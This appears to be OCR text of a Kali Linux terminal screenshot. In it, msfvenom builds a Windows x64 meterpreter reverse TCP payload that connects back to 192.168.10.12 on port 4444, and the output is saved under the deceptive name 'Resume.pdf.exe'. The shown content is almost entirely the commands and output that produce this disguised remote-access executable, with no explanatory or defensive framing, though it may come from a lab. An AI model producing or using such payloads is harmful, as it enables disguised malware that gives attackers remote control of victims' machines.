 1 2 3 4 7:38
Home
File System
Trash
Resume.pd...
kali@kali: ~/Desktop
File Actions Edit View Help
p: command not found
┌──(kali㉿kali)-[~/Desktop]
└─$ ws XP SP2 or newer.
ws: command not found
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcP lhost=192.168.10.12 lport
=4444 -f exe -o Resume.pdf.exe
Error: invalid payload: windows/x64/meterpreter_reverse_tcP
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.10.12 lport
=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$